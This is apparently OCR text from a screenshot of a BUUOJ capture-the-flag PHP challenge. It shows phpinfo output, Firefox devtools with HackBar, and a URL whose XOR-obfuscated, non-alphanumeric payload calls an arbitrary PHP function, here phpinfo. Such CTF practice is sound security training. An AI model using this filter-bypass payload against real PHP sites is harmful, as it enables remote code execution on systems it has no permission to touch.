 PHP Version 7.2.19-0ubuntu0.18.04.2
System Linux 45a6f786ec93 4.15.0-72-generic #81-Ubuntu SMP Tue Nov 26
Build Date Aug 12 2019 19:34:28
Server API Apache 2.0 Handler
Virtual Directory Support disabled
高亮全部(A) 区分大小写(C) 匹配词句(W)
制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
oding SQL XSS Other
http://e6934d21-0f78-4fc7-b24c-9e49073933b7.node3.buuoj.cn/?_=${%fe%fe%fe%fe^%a1%b9%bb%aa}{%fe}();&%fe=phpinfo